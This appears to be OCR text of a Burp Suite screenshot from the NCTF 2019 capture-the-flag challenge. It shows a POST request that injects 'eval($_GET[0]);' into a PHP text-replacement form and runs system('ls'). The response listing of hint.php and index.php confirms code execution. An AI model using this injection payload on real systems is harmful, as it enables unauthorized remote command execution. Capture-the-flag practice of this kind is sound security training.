 Burp Suite Professional v2.1.05 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▼ > | ▼ Target: http://nctf2019.x1ct34m.com:40006 ?
Request
Raw Params Headers Hex
POST /index.php?0=system('ls'); HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
Content-Length: 54
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40006
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40006/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=2d9in20qi5vhi9sj9tpgkrslp2; td_cookie=1312813563
Connection: close
sub=Hello+BOB%2CI+like+BOB&pat=BOB&rep=eval($_GET[0]);
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="span4">
</div>
</div>
<div class="container">
<form action="index.php" method="POST">
<input type="text" id="sub" name="sub" class="form-control"
placeholder="原来的文本" required autofocus
style="margin-left:100px;margin-top:50px;width:1000px;height:50px;border:0px;backgr
ound:rgba(0, 0, 0, 0);">
<input type="text" id="pat" name="pat" class="form-control"
placeholder="想要替换的单词" required autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0px;backgro
und:rgba(0, 0, 0, 0);">
<input type="text" id="rep" name="rep" class="form-control"
placeholder="新的单词" required autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0px;backgro
und:rgba(0, 0, 0, 0);">
<button class="btn btn-lg btn-primary btn-block" type="submit"
style="margin-left:100px;margin-top:0px;width:1000px;height:50px">Start</button>
</form>
</div> <!-- /container -->
</div>
</body>
hint.php
img
index.php
hint.php
img
index.php
<div>
<p style="text-align:center;font-size:20px;">
<em>The Result Is: Hello ,I like </em>
</p>
</div>
</html>
? < + > Type a search term 0 matches
Done 2,805 bytes | 49 millis